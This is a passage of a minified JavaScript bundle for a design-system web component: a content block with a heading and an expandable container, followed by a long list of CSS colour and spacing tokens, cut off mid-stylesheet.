import { n as r } from "./property-BbxJSy_9.js";
import { e as p } from "./class-map-Dv1_Yj7k.js";
import { u as h } from "./static-BP3dRzg-.js";
import { H as B } from "./heading-CysI5fFh.js";
import { s as N } from "./styles-ui-core-next-CjR0L11Q.js";
import { r as z } from "./state-DkP6Zq9j.js";
import { e as v } from "./query-DOCyx-hX.js";
import { g as R } from "./generate-id-Dpf8-dKP.js";
import { R as P } from "./responsive-mixin-DoEeRpc0.js";
import { safeLoadComponent as U } from "./safe-load-component.js";
const d = {
  alignContent: "center",
  alignHeading: "center",
  contentWidth: "container",
  description: "",
  isCompact: !1,
  isExpandable: !1,
  isFlush: !1,
  isKeyline: !1,
  isOverlineProminent: !1,
  mode: "primary",
  overline: "",
  titleSemanticHeadingLevel: 2,
  titleStyle: "title-1",
  titleText: "",
  tone: "light"
}, no = {
  component: "uom-ds-content-block-with-heading"
}, I = "uom-ds-content-block-with-heading", L = "uom-ds-content-block-with-heading-content", j = ({
  alignContent: o = "center",
  alignHeading: e = "center",
  content: i,
  contentWidth: a = "container",
  description: s,
  isExpandable: l = !1,
  isCompact: c = !1,
  isFlush: S = !1,
  isKeyline: C = !1,
  isOverlineProminent: A = !1,
  tone: b = "light",
  mode: f = "primary",
  overline: H,
  titleText: w,
  titleSemanticHeadingLevel: E = 2,
  titleStyle: F = "title-1"
}) => {
  const O = p({
    "uom-ds-content-block-with-heading--compact": c,
    "uom-ds-content-block-with-heading--expandable": l,
    "uom-ds-content-block-with-heading--keyline": C,
    "uom-ds-content-block-with-heading--primary": f === "primary",
    "uom-ds-content-block-with-heading--secondary": f === "secondary",
    "uom-ds-content-block-with-heading--tertiary": f === "tertiary",
    "uom-ds-content-block-with-heading--tone-dark": b === "dark",
    "uom-ds-content-block-with-heading": !0
  }), T = p({
    "uom-ds-container": a === "container",
    "uom-ds-content-block-with-heading__content--full-width": a === "fullWidth"
  }), _ = p({
    "uom-ds-content-block-with-heading__content--flush": S,
    "uom-ds-content-block-with-heading__content--left": o === "left",
    "uom-ds-content-block-with-heading__content": !0
  }), k = () => h`<div class=${_} data-testid=${L}>
      ${i}
    </div>`;
  return h`
    <section class=${O} data-testid=${I}>
      <div class="uom-ds-content-block-with-heading__inner">
        ${w ? h`<div class="uom-ds-container">
              ${B({
    align: e,
    description: s,
    isOverlineProminent: A,
    overline: H,
    titleSemanticHeadingLevel: E,
    titleStyle: F,
    titleText: w,
    tone: b
  })}
            </div>` : $}
        <div class=${T}>
          ${l ? h`<expandable-container .mode=${f} .tone=${b}
                >${k()}</expandable-container
              >` : k()}
        </div>
      </div>
    </section>
  `;
};
var K = Object.defineProperty, W = Object.getOwnPropertyDescriptor, m = (o, e, i, a) => {
  for (var s = a > 1 ? void 0 : a ? W(e, i) : e, l = o.length - 1, c; l >= 0; l--)
    (c = o[l]) && (s = (a ? c(e, i, s) : c(s)) || s);
  return a && s && K(e, i, s), s;
};
let u = class extends P {
  constructor() {
    super(...arguments), this.mode = "primary", this.tone = "light", this.ariaLabel = "Expandable content", this.ariaDescription = null, this.contentId = R({
      identifier: "expandable-container",
      nanoidLength: 6
    }), this.isExpanded = !1, this.toggleExpand = () => {
      const o = this.isExpanded;
      this.isExpanded = !this.isExpanded, this.dispatchEvent(
        new CustomEvent("expand-change", {
          detail: {
            expanded: this.isExpanded,
            previousState: o
          },
          bubbles: !0
        })
      ), this.isExpanded ? this.gradientBlock.style.opacity = "0" : (this.gradientBlock.style.display = "block", this.gradientBlock.style.opacity = "1", this.expandableContainer.classList.add("overflow-hidden"), this.expandableContainer.scrollIntoView({
        behavior: "smooth"
      }));
    }, this.onExpandableContainerTransitionEnd = (o) => {
      var e, i, a;
      o.propertyName === "max-height" && (this.isExpanded ? ((i = this.expandableContainer) == null || i.classList.remove("overflow-hidden"), (a = this.expandableContainer) == null || a.focus({ preventScroll: !0 }), this.gradientBlock && (this.gradientBlock.style.display = "none")) : (e = this.expandButton) == null || e.focus({ preventScroll: !0 }));
    }, this.onExpandableContainerKeydown = (o) => {
      var e, i;
      this.isExpanded || (!o.shiftKey && o.key === "Tab" ? (o.preventDefault(), (e = this.expandButton) == null || e.focus()) : (o.key === "Enter" || o.key === " ") && (o.preventDefault(), (i = this.expandButton) == null || i.click()));
    }, this.onExpandButtonKeydown = (o) => {
      var e;
      this.isExpanded || o.shiftKey && o.key === "Tab" && (o.preventDefault(), (e = this.expandableContainer) == null || e.focus());
    }, this.onExpandButtonWrapperClick = () => {
      var o;
      (o = this.expandButton) == null || o.click();
    };
  }
  connectedCallback() {
    super.connectedCallback(), this.ensureNestedComponentsLoaded();
  }
  /**
   * Ensures that nested components are loaded before rendering.
   */
  ensureNestedComponentsLoaded() {
    U(
      "uom-ds-button",
      () => import("./index-Dh1UjND2.js").then((o) => o.b)
    );
  }
  /**
   * Render override.
   */
  render() {
    const o = {
      "overflow-hidden": !0,
      // Default to hidden for collapsed state
      "udds-focus-outline-offset": !0,
      "sm:max-h-1000": !this.isExpanded,
      "md:max-h-[13rem]": !this.isExpanded,
      "lg:max-h-[16rem]": !this.isExpanded,
      "max-h-[500rem]": this.isExpanded,
      "transition-max-height-700 ease-in-out": !0,
      "sm:pb-250 md:pb-300 lg:pb-400": !0
    };
    return g`
      <div class="block relative group">
        <div
          class=${p(o)}
          data-expandable-container
          id=${this.contentId}
          tabindex=${this.isExpanded ? "-1" : "0"}
          @keydown=${this.onExpandableContainerKeydown}
          @transitionend=${this.onExpandableContainerTransitionEnd}
        >
          <div class="pb-300">
            <slot></slot>
          </div>
        </div>
        ${this.renderGradientBlock()} ${this.renderToggleButton()}
      </div>
    `;
  }
  /**
   * Renders the gradient block.
   */
  renderGradientBlock() {
    const e = {
      ...{
        "bg-gradient-to-t": !0,
        "from-background-primary": this.tone === "light" && this.mode === "primary",
        "from-background-secondary": this.tone === "light" && this.mode === "secondary",
        "from-background-tertiary": this.tone === "light" && this.mode === "tertiary",
        "from-background-primary-inverse": this.tone === "dark" && this.mode === "primary",
        "from-background-secondary-inverse": this.tone === "dark" && this.mode === "secondary",
        "from-background-tertiary-inverse": this.tone === "dark" && this.mode === "tertiary"
      },
      "absolute bottom-0 left-0 right-0 h-100%": !0,
      "opacity-100": !0,
      "group-hover:h-50%": !0,
      "transition-height-300": !0,
      "ease-in-out": !0
    };
    return g` <div
      class=${p(e)}
      data-gradient-block
    ></div>`;
  }
  /**
   * Renders the expand/collapse toggle interactive area and button.
   */
  renderToggleButton() {
    const o = {
      "toggle-button-container": !0,
      "absolute bottom-0 left-1/2 -translate-x-1/2": !0,
      "z-20": !0,
      "flex justify-center": !0,
      dark: this.tone === "dark"
    };
    return g`
      ${this.isExpanded ? g`<div class=${p(o)}>
            <uom-ds-button
              .ariaControls=${[
      this.contentId
    ]}
              ariaExpanded="true"
              .icon=${{ iconId: "arrow-up" }}
              iconPosition="right"
              text="Collapse"
              mode="secondary"
              .tone=${this.tone}
              .onClick=${this.toggleExpand}
            ></uom-ds-button>
          </div>` : g`
            <div
              class="absolute inset-0 cursor-pointer"
              @click=${this.onExpandButtonWrapperClick}
              @keydown=${() => {
    }}
            >
              <div class=${p(o)}>
                <button
                  aria-expanded="false"
                  .aria-controls=${this.contentId}
                  class="udds-focus-offset inline-flex items-center gap-025
                  set-button-secondary font-size-18px fw-600 font-200 tracking-100 leading-em-133
                    p-075 transition-padding-300 ease-in-out group-hover:pb-5"
                  data-expand-button
                  @click=${this.toggleExpand}
                  @keydown=${this.onExpandButtonKeydown}
                >
                  <span>Expand</span>
                  <uom-ds-icon
                    iconId="arrow-down"
                    isDecorative
                    isSizeStatic
                  ></uom-ds-icon>
                </button>
              </div>
            </div>
          `}
    `;
  }
};
u.styles = [
  y`
      /* layer: preflights */
*,::before,::after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / 0.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: ;}

                :host {
  --uom-ds-color-brand-100: #f3f3f6;
  --uom-ds-color-brand-200: #dddfe7;
  --uom-ds-color-brand-300: #cacdd9;
  --uom-ds-color-brand-400: #b5baca;
  --uom-ds-color-brand-500: #8389a5;
  --uom-ds-color-brand-600: #656c8b;
  --uom-ds-color-brand-700: #48527a;
  --uom-ds-color-brand-800: #333f6a;
  --uom-ds-color-brand-900: #212e5d;
  --uom-ds-color-brand-1000: #0f1d51;
  --uom-ds-color-brand-1100: #000f46;
  --uom-ds-color-brand-1200: #000b34;
  --uom-ds-color-sage-100: #f1f5f1;
  --uom-ds-color-sage-200: #d9e3d8;
  --uom-ds-color-sage-300: #c3d2c0;
  --uom-ds-color-sage-400: #abc1a7;
  --uom-ds-color-sage-500: #81927c;
  --uom-ds-color-sage-600: #677364;
  --uom-ds-color-sage-700: #4e564a;
  --uom-ds-color-sage-800: #3d4239;
  --uom-ds-color-sage-900: #2e322c;
  --uom-ds-color-sage-1000: #20231e;
  --uom-ds-color-blue-100: #e3f6fd;
  --uom-ds-color-blue-200: #b1e8f8;
  --uom-ds-color-blue-300: #81daf5;
  --uom-ds-color-blue-400: #47c8f0;
  --uom-ds-color-blue-500: #2f95b7;
  --uom-ds-color-blue-600: #1f7593;
  --uom-ds-color-blue-700: #0f5a77;
  --uom-ds-color-blue-800: #054661;
  --uom-ds-color-blue-900: #00354c;
  --uom-ds-color-blue-1000: #002535;
  --uom-ds-color-pink-100: #feeef7;
  --uom-ds-color-pink-200: #fbd4eb;
  --uom-ds-color-pink-300: #f9bae0;
  --uom-ds-color-pink-400: #f69cd2;
  --uom-ds-color-pink-500: #e255a9;
  --uom-ds-color-pink-600: #bb3e86;
  --uom-ds-color-pink-700: #932b63;
  --uom-ds-color-pink-800: #791c4b;
  --uom-ds-color-pink-900: #5d1439;
  --uom-ds-color-pink-1000: #410e28;
  --uom-ds-color-red-100: #fff1f2;
  --uom-ds-color-red-200: #ffd5d8;
  --uom-ds-color-red-300: #ffbcc1;
  --uom-ds-color-red-400: #ff9fa6;
  --uom-ds-color-red-500: #ff4756;
  --uom-ds-color-red-600: #db1927;
  --uom-ds-color-red-700: #a8101e;
  --uom-ds-color-red-800: #860512;
  --uom-ds-color-red-900: #69000b;
  --uom-ds-color-red-1000: #4d0008;
  --uom-ds-color-yellow-100: #fff5cb;
  --uom-ds-color-yellow-200: #ffdf57;
  --uom-ds-color-yellow-300: #f7c825;
  --uom-ds-color-yellow-400: #e9b11e;
  --uom-ds-color-yellow-500: #c07c11;
  --uom-ds-color-yellow-600: #ac5907;
  --uom-ds-color-yellow-700: #8e3b00;
  --uom-ds-color-yellow-800: #6f2d00;
  --uom-ds-color-yellow-900: #542200;
  --uom-ds-color-yellow-1000: #3b1800;
  --uom-ds-color-green-100: #f2f6e2;
  --uom-ds-color-green-200: #dce5b0;
  --uom-ds-color-green-300: #c6d57d;
  --uom-ds-color-green-400: #aec448;
  --uom-ds-color-green-500: #7f9621;
  --uom-ds-color-green-600: #60751f;
  --uom-ds-color-green-700: #445b1f;
  --uom-ds-color-green-800: #31471d;
  --uom-ds-color-green-900: #243618;
  --uom-ds-color-green-1000: #192510;
  --uom-ds-color-neutral-100: #f4f4f4;
  --uom-ds-color-neutral-200: #e0e0e0;
  --uom-ds-color-neutral-300: #cdcdcd;
  --uom-ds-color-neutral-400: #bababa;
  --uom-ds-color-neutral-500: #8c8c8c;
  --uom-ds-color-neutral-600: #707070;
  --uom-ds-color-neutral-700: #535353;
  --uom-ds-color-neutral-800: #414141;
  --uom-ds-color-neutral-900: #313131;
  --uom-ds-color-neutral-1000: #222222;
  --uom-ds-color-white-100: #ffffff;
  --uom-ds-color-white-090: rgba(255, 255, 255, 0.9);
  --uom-ds-color-white-080: rgba(255, 255, 255, 0.8);
  --uom-ds-color-white-070: rgba(255, 255, 255, 0.7);
  --uom-ds-color-white-060: rgba(255, 255, 255, 0.6);
  --uom-ds-color-white-050: rgba(255, 255, 255, 0.5);
  --uom-ds-color-white-040: rgba(255, 255, 255, 0.4);
  --uom-ds-color-white-030: rgba(255, 255, 255, 0.3);
  --uom-ds-color-white-020: rgba(255, 255, 255, 0.2);
  --uom-ds-color-white-010: rgba(255, 255, 255, 0.1);
  --uom-ds-color-white-000: rgba(255, 255, 255, 0);
  --uom-ds-color-black-100: #000000;
  --uom-ds-color-black-090: rgba(0, 0, 0, 0.9);
  --uom-ds-color-black-080: rgba(0, 0, 0, 0.8);
  --uom-ds-color-black-070: rgba(0, 0, 0, 0.7);
  --uom-ds-color-black-060: rgba(0, 0, 0, 0.6);
  --uom-ds-color-black-050: rgba(0, 0, 0, 0.5);
  --uom-ds-color-black-040: rgba(0, 0, 0, 0.4);
  --uom-ds-color-black-030: rgba(0, 0, 0, 0.3);
  --uom-ds-color-black-020: rgba(0, 0, 0, 0.2);
  --uom-ds-color-black-010: rgba(0, 0, 0, 0.1);
  --uom-ds-color-black-000: rgba(0, 0, 0, 0);
  --uom-ds-color-interactive-100: #eaf4fe;
  --uom-ds-color-interactive-200: #c8dffc;
  --uom-ds-color-interactive-300: #a7cdf9;
  --uom-ds-color-interactive-400: #8dbff7;
  --uom-ds-color-interactive-500: #378df1;
  --uom-ds-color-interactive-600: #0d6cdd;
  --uom-ds-color-interactive-700: #004ead;
  --uom-ds-color-interactive-800: #003f8b;
  --uom-ds-color-interactive-900: #002f69;
  --uom-ds-color-interactive-1000: #002249;
  --uom-ds-color-transparency-000: rgba(0, 0, 0, 0);
  --uom-ds-color-text-primary: #222222;
  --uom-ds-color-text-primary-inverse: #f4f4f4;
  --uom-ds-color-text-secondary: #414141;
  --uom-ds-color-text-secondary-inverse: #cdcdcd;
  --uom-ds-color-text-tertiary: #707070;
  --uom-ds-color-text-tertiary-inverse: #8c8c8c;
  --uom-ds-color-text-brand: #000f46;
  --uom-ds-color-text-brand-inverse: #ffffff;
  --uom-ds-color-text-status-error: #db1927;
  --uom-ds-color-text-status-error-inverse: #ff4756;
  --uom-ds-color-text-status-info: #1f7593;
  --uom-ds-color-text-status-info-inverse: #2f95b7;
  --uom-ds-color-text-status-null: #707070;
  --uom-ds-color-text-status-null-inverse: #8c8c8c;
  --uom-ds-color-text-status-success: #60751f;
  --uom-ds-color-text-status-success-inverse: #7f9621;
  --uom-ds-color-text-status-warning: #ac5907;
  --uom-ds-color-text-status-warning-inverse: #c07c11;
  --uom-ds-color-text-button: #000f46;
  --uom-ds-color-text-button-inverse: #ffffff;
  --uom-ds-color-text-button-tertiary: #000f46;
  --uom-ds-color-text-button-tertiary-inverse: #ffffff;
  --uom-ds-color-text-button-ghost: #000f46;
  --uom-ds-color-text-button-ghost-inverse: #ffffff;
  --uom-ds-color-text-button-disabled: #707070;
  --uom-ds-color-text-button-disabled-inverse: #707070;
  --uom-ds-color-text-input: #222222;
  --uom-ds-color-text-input-inverse: #222222;
  --uom-ds-color-text-input-placeholder: #707070;
  --uom-ds-color-text-input-placeholder-inverse: #707070;
  --uom-ds-color-text-input-disabled: #707070;
  --uom-ds-color-text-input-disabled-inverse: #707070;
  --uom-ds-color-text-link: #003f8b;
  --uom-ds-color-text-link-inverse: #ffffff;
  --uom-ds-color-text-link-hover: #004ead;
  --uom-ds-color-text-link-hover-inverse: #47c8f0;
  --uom-ds-color-text-link-active: #002f69;
  --uom-ds-color-text-link-active-inverse: #2f95b7;
  --uom-ds-color-text-link-focus: #003f8b;
  --uom-ds-color-text-link-focus-inverse: #ffffff;
  --uom-ds-color-text-link-visited: #0f5a77;
  --uom-ds-color-text-link-visited-inverse: #8dbff7;
  --uom-ds-color-text-link-disabled: #707070;
  --uom-ds-color-text-link-disabled-inverse: #8c8c8c;
  --uom-ds-color-text-tag: #000f46;
  --uom-ds-color-text-tag-inverse: #000f46;
  --uom-ds-color-text-tag-primary: #000f46;
  --uom-ds-color-text-tag-primary-inverse: #000f46;
  --uom-ds-color-text-tag-secondary: #000f46;
  --uom-ds-color-text-tag-secondary-inverse: #000f46;
  --uom-ds-color-text-tag-tertiary: #000f46;
  --uom-ds-color-text-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-text-tag-disabled: #707070;
  --uom-ds-color-text-tag-disabled-inverse: #707070;
  --uom-ds-color-background-elevation-1: #ffffff;
  --uom-ds-color-background-elevation-1-inverse: #0f1d51;
  --uom-ds-color-background-elevation-2: #ffffff;
  --uom-ds-color-background-elevation-2-inverse: #212e5d;
  --uom-ds-color-background-elevation-3: #ffffff;
  --uom-ds-color-background-elevation-3-inverse: #333f6a;
  --uom-ds-color-background-primary: #ffffff;
  --uom-ds-color-background-primary-inverse: #000f46;
  --uom-ds-color-background-secondary: #f4f4f4;
  --uom-ds-color-background-secondary-inverse: #000b34;
  --uom-ds-color-background-tertiary: #f1f5f1;
  --uom-ds-color-background-tertiary-inverse: #00354c;
  --uom-ds-color-background-status-error: #fff1f2;
  --uom-ds-color-background-status-error-inverse: #4d0008;
  --uom-ds-color-background-status-error-bold: #db1927;
  --uom-ds-color-background-status-error-bold-inverse: #ff4756;
  --uom-ds-color-background-status-info: #e3f6fd;
  --uom-ds-color-background-status-info-inverse: #002535;
  --uom-ds-color-background-status-info-bold: #1f7593;
  --uom-ds-color-background-status-info-bold-inverse: #2f95b7;
  --uom-ds-color-background-status-null: #f4f4f4;
  --uom-ds-color-background-status-null-inverse: #222222;
  --uom-ds-color-background-status-null-bold: #707070;
  --uom-ds-color-background-status-null-bold-inverse: #8c8c8c;
  --uom-ds-color-background-status-success: #f2f6e2;
  --uom-ds-color-background-status-success-inverse: #192510;
  --uom-ds-color-background-status-success-bold: #60751f;
  --uom-ds-color-background-status-success-bold-inverse: #7f9621;
  --uom-ds-color-background-status-warning: #fff5cb;
  --uom-ds-color-background-status-warning-inverse: #3b1800;
  --uom-ds-color-background-status-warning-bold: #ac5907;
  --uom-ds-color-background-status-warning-bold-inverse: #c07c11;
  --uom-ds-color-background-button-primary: #47c8f0;
  --uom-ds-color-background-button-primary-inverse: #47c8f0;
  --uom-ds-color-background-button-primary-hover: #81daf5;
  --uom-ds-color-background-button-primary-hover-inverse: #81daf5;
  --uom-ds-color-background-button-primary-active: #2f95b7;
  --uom-ds-color-background-button-primary-active-inverse: #2f95b7;
  --uom-ds-color-background-button-primary-disabled: #e0e0e0;
  --uom-ds-color-background-button-primary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-secondary: #abc1a7;
  --uom-ds-color-background-button-secondary-inverse: #abc1a7;
  --uom-ds-color-background-button-secondary-hover: #c3d2c0;
  --uom-ds-color-background-button-secondary-hover-inverse: #c3d2c0;
  --uom-ds-color-background-button-secondary-active: #81927c;
  --uom-ds-color-background-button-secondary-active-inverse: #81927c;
  --uom-ds-color-background-button-secondary-disabled: #e0e0e0;
  --uom-ds-color-background-button-secondary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-tertiary: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-tertiary-hover: #81daf5;
  --uom-ds-color-background-button-tertiary-hover-inverse: #1f7593;
  --uom-ds-color-background-button-tertiary-active: #2f95b7;
  --uom-ds-color-background-button-tertiary-active-inverse: #054661;
  --uom-ds-color-background-button-tertiary-disabled: #e0e0e0;
  --uom-ds-color-background-button-tertiary-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-ghost: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-inverse: rgba(0, 0, 0, 0);
  --uom-ds-color-background-button-ghost-hover: rgba(0, 0, 0, 0.1);
  --uom-ds-color-background-button-ghost-hover-inverse: rgba(255, 255, 255, 0.2);
  --uom-ds-color-background-button-ghost-active: rgba(0, 0, 0, 0.2);
  --uom-ds-color-background-button-ghost-active-inverse: rgba(255, 255, 255, 0.1);
  --uom-ds-color-background-button-ghost-disabled: #e0e0e0;
  --uom-ds-color-background-button-ghost-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-button-disabled: #e0e0e0;
  --uom-ds-color-background-button-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input: #ffffff;
  --uom-ds-color-background-input-inverse: #ffffff;
  --uom-ds-color-background-input-hover: #e3f6fd;
  --uom-ds-color-background-input-hover-inverse: #e3f6fd;
  --uom-ds-color-background-input-active: #81daf5;
  --uom-ds-color-background-input-active-inverse: #81daf5;
  --uom-ds-color-background-input-selected: #b1e8f8;
  --uom-ds-color-background-input-selected-inverse: #b1e8f8;
  --uom-ds-color-background-input-disabled: #e0e0e0;
  --uom-ds-color-background-input-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-input-focus: #ffffff;
  --uom-ds-color-background-input-focus-inverse: #ffffff;
  --uom-ds-color-background-spotlight: #00354c;
  --uom-ds-color-background-spotlight-inverse: #00354c;
  --uom-ds-color-background-spotlight-hover: #054661;
  --uom-ds-color-background-spotlight-hover-inverse: #054661;
  --uom-ds-color-background-spotlight-active: #002535;
  --uom-ds-color-background-spotlight-active-inverse: #002535;
  --uom-ds-color-background-state-disabled: #e0e0e0;
  --uom-ds-color-background-state-disabled-inverse: #e0e0e0;
  --uom-ds-color-background-tag-primary: #d9e3d8;
  --uom-ds-color-background-tag-primary-hover: #f1f5f1;
  --uom-ds-color-background-tag-primary-active: #c3d2c0;
  --uom-ds-color-background-tag-primary-selected: #abc1a7;
  --uom-ds-color-background-tag-secondary: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-inverse: rgba(255, 255, 255, 0);
  --uom-ds-color-background-tag-secondary-hover: #81daf5;
  --uom-ds-color-background-tag-secondary-hover-inverse: #1f7593;
  --uom-ds-color-background-tag-secondary-active: #2f95b7;
  --uom-ds-color-background-tag-secondary-active-inverse: #054661;
  --uom-ds-color-stroke-status-error: #db1927;
  --uom-ds-color-stroke-status-error-inverse: #ff4756;
  --uom-ds-color-stroke-status-info: #1f7593;
  --uom-ds-color-stroke-status-info-inverse: #2f95b7;
  --uom-ds-color-stroke-status-null: #707070;
  --uom-ds-color-stroke-status-null-inverse: #8c8c8c;
  --uom-ds-color-stroke-status-success: #60751f;
  --uom-ds-color-stroke-status-success-inverse: #7f9621;
  --uom-ds-color-stroke-status-warning: #ac5907;
  --uom-ds-color-stroke-status-warning-inverse: #c07c11;
  --uom-ds-color-stroke-weaker: #dddfe7;
  --uom-ds-color-stroke-weaker-inverse: #212e5d;
  --uom-ds-color-stroke-weak: #b5baca;
  --uom-ds-color-stroke-weak-inverse: #48527a;
  --uom-ds-color-stroke-strong: #656c8b;
  --uom-ds-color-stroke-strong-inverse: #8389a5;
  --uom-ds-color-stroke-brand: #000f46;
  --uom-ds-color-stroke-brand-inverse: #ffffff;
  --uom-ds-color-stroke-focus: #0d6cdd;
  --uom-ds-color-stroke-focus-inverse: #378df1;
  --uom-ds-color-stroke-button: rgba(0, 0, 0, 0);
  --uom-ds-color-stroke-button-tertiary: #000f46;
  --uom-ds-color-stroke-button-tertiary-inverse: #ffffff;
  --uom-ds-color-stroke-button-disabled: #707070;
  --uom-ds-color-stroke-input: #000f46;
  --uom-ds-color-stroke-input-inverse: #ffffff;
  --uom-ds-color-stroke-input-error: #db1927;
  --uom-ds-color-stroke-input-error-inverse: #ff4756;
  --uom-ds-color-stroke-input-disabled: #707070;
  --uom-ds-color-stroke-input-disabled-inverse: #8c8c8c;
  --uom-ds-color-stroke-tag-inverse: #ffffff;
  --uom-ds-color-stroke-tag-tertiary: #000f46;
  --uom-ds-color-stroke-tag-disabled: #707070;
  --uom-ds-color-icon: #000f46;
  --uom-ds-color-icon-inverse: #ffffff;
  --uom-ds-color-icon-status-error: #db1927;
  --uom-ds-color-icon-status-error-inverse: #ff4756;
  --uom-ds-color-icon-status-info: #1f7593;
  --uom-ds-color-icon-status-info-inverse: #2f95b7;
  --uom-ds-color-icon-status-null: #707070;
  --uom-ds-color-icon-status-null-inverse: #8c8c8c;
  --uom-ds-color-icon-status-success: #60751f;
  --uom-ds-color-icon-status-success-inverse: #7f9621;
  --uom-ds-color-icon-status-warning: #ac5907;
  --uom-ds-color-icon-status-warning-inverse: #c07c11;
  --uom-ds-color-icon-interactive: #003f8b;
  --uom-ds-color-icon-interactive-inverse: #47c8f0;
  --uom-ds-color-icon-button: #000f46;
  --uom-ds-color-icon-button-inverse: #000f46;
  --uom-ds-color-icon-button-primary: #000f46;
  --uom-ds-color-icon-button-primary-inverse: #000f46;
  --uom-ds-color-icon-button-secondary: #000f46;
  --uom-ds-color-icon-button-secondary-inverse: #000f46;
  --uom-ds-color-icon-button-tertiary: #000f46;
  --uom-ds-color-icon-button-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-button-disabled: #707070;
  --uom-ds-color-icon-button-disabled-inverse: #707070;
  --uom-ds-color-icon-input-indicator: #000f46;
  --uom-ds-color-icon-input-indicator-inverse: #47c8f0;
  --uom-ds-color-icon-tag: #000f46;
  --uom-ds-color-icon-tag-inverse: #000f46;
  --uom-ds-color-icon-tag-primary: #000f46;
  --uom-ds-color-icon-tag-primary-inverse: #000f46;
  --uom-ds-color-icon-tag-secondary: #000f46;
  --uom-ds-color-icon-tag-secondary-inverse: #000f46;
  --uom-ds-color-icon-tag-tertiary: #000f46;
  --uom-ds-color-icon-tag-tertiary-inverse: #ffffff;
  --uom-ds-color-icon-tag-disabled: #707070;
  --uom-ds-color-icon-tag-disabled-inverse: #707070;
  --uom-ds-color-icon-brand: #000f46;
  --uom-ds-color-icon-brand-inverse: #ffffff;
  --uom-ds-dimension-space-100: 1rem;
  --uom-ds-dimension-space-125: 1.25rem;
  --uom-ds-dimension-space-150: 1.5rem;
  --uom-ds-dimension-space-200: 2rem;
  --uom-ds-dimension-space-250: 2.5rem;
  --uom-ds-dimension-space-300: 3rem;
  --uom-ds-dimension-space-350: 3.5rem;
  --uom-ds-dimension-space-400: 4rem;
  --uom-ds-dimension-space-450: 4.5rem;
  --uom-ds-dimension-space-500: 5rem;
  --uom-ds-dimension-space-600: 6rem;
  --uom-ds-dimension-space-700: 7rem;
  --uom-ds-dimension-space-800: 8rem;
  --uom-ds-dimension-space-900: 9rem;
  --uom-ds-dimension-space-1000: 10rem;
  --uom-ds-dimension-space-000: 0rem;
  --uom-ds-dimension-space-012: 0.125rem;
  --uom-ds-dimension-space-025: 0.25rem;
  --uom-ds-dimension-space-050: 0.5rem;
  --uom-ds-dimension-space-075: 0.75rem;
  --uom-ds-dimension-radius-000: 0rem;
  --uom-ds-dimension-radius-012: 2px;
  --uom-ds-dimension-radius-025: 4px;
  --uom-ds-dimension-radius-full: 9999px;
  --uom-ds-dimension-size-100: 1rem;
  --uom-ds-dimension-size-125: 1.25rem;
  --uom-ds-dimension-size-150: 1.5rem;
  --uom-ds-dimension-size-200: 2rem;
  --uom-ds-dimension-size-250: 2.5rem;
  --uom-ds-dimension-size-300: 3rem;
  --uom-ds-dimension-size-400: 4rem;
  --uom-ds-dimension-size-500: 5rem;
  --uom-ds-dimension-size-600: 6rem;
  --uom-ds-dimension-size-700: 7rem;
  --uom-ds-dimension-size-800: 8rem;
  --uom-ds-dimension-size-900: 9rem;
  --uom-ds-dimension-size-1000: 10rem;
  --uom-ds-dimension-stroke-width-100: 1px;
  --uom-ds-dimension-stroke-width-200: 2px;
  --uom-ds-dimension-stroke-width-300: 3px;
  --uom-ds-dimension-stroke-width-000: 0rem;
  --uom-ds-dimension-stroke-width-input: 1px;
